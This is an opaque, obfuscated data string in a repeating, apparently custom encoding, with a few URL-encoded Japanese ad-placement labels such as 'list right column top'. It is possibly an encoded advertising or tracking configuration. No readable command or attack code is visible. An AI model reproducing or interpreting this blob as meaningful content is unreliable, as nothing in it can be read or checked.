ciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4uj5ukso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv2sbso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv32m7ubs6uziu4m7muuuvu3uvstdiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumumsmsmu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4bu9u4uju9s6s1u9ubdu9s6s4skso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4ugso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvstubs6ujibsbu9cs4c2uus4sbicujs4q7uju5sbiusu9s4uqs6ubukuku9s6so,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvdiscuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umhu0umhu7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ugurs4%E3%83%AA%E3%82%B9%E3%83%88s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8As4umu0seumu7u7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4umso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spuvuk5ciuji5u48uvcujibnu5spuvuj5uk8uvugu7ukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostusivmubdsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7ulu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4ugseu7vseu7u7s4s6iuzs1ujus55uju9s6s4ugumso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skugsku7urhurso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ughs4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumumumhhulsemu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7sku7ulu0seulhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ugsks4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumu0umurseuru7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4ugso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pumul,u0sk,ulskux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuvukubddiu4uzmuu5ujuj578uvu73uls6u97spuvukubddiu4uzmuj5uk8uvu73uls6u97spuvuu5s6du9s6muj5uk8ugukvuvc5sbiduvstuiuiuispuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8sosehu7ugu0ulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4b5u4uju9u4ujus55uju9s6s4ugugu4u9uqso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,[base64],[base64],souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmusivu9dmuuubu4u4u9s6mubdsouo,ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv32muusb5bnsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugulsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s4uu5ujuj57so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sost7ubiu4uvu3uvstqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sost7ubiu4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umskulsmsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4uguguls4%E3%83%88%E3%83%83%E3%83%97s4%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uj5ukso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugumu0ulso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ugs4ubs6ujibsbu9s4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuguguxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu7umskseumu7ugsmugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcs4q7uju5s4ubs6ujibsbu9s4s6u9bujubu4uzsbu9s4ugugumso,socsb5ujadso8sodiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9